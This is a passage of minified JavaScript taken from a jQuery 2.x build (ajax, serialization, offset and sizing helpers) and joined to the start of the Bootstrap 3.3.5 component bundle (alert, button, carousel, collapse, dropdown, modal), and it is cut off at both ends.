v;i=k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!kc.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(dc.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=hc.test(d)?d.replace(hc,"$1_="+cc++):d+(dc.test(d)?"&":"?")+"_="+cc++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+pc+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=sc(oc,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=uc(k,v,f)),u=vc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var wc=/%20/g,xc=/\[\]$/,yc=/\r?\n/g,zc=/^(?:submit|button|image|reset|file)$/i,Ac=/^(?:input|select|textarea|keygen)/i;function Bc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||xc.test(a)?d(a,e):Bc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Bc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Bc(c,a[c],b,e);return d.join("&").replace(wc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Ac.test(this.nodeName)&&!zc.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(yc,"\r\n")}}):{name:b.name,value:c.replace(yc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Cc=0,Dc={},Ec={0:200,1223:204},Fc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Dc)Dc[a]()}),k.cors=!!Fc&&"withCredentials"in Fc,k.ajax=Fc=!!Fc,n.ajaxTransport(function(a){var b;return k.cors||Fc&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Cc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Dc[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Ec[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Dc[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Gc=[],Hc=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Gc.pop()||n.expando+"_"+cc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Hc.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Hc.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Hc,"$1"+e):b.jsonp!==!1&&(b.url+=(dc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Gc.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Ic=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Ic)return Ic.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Jc=a.document.documentElement;function Kc(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Kc(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===n.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(d=a.offset()),d.top+=n.css(a[0],"borderTopWidth",!0),d.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-n.css(c,"marginTop",!0),left:b.left-d.left-n.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||Jc;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||Jc})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;n.fn[b]=function(e){return J(this,function(b,e,f){var g=Kc(b);return void 0===f?g?g[c]:b[e]:void(g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f)},b,e,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=yb(k.pixelPosition,function(a,c){return c?(c=xb(a,b),vb.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return J(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var Lc=a.jQuery,Mc=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=Mc),b&&a.jQuery===n&&(a.jQuery=Lc),n},typeof b===U&&(a.jQuery=a.$=n),n});
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.5",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.5",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),a(c.target).is('input[type="radio"]')||a(c.target).is('input[type="checkbox"]')||c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.5",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.5",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.5",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var 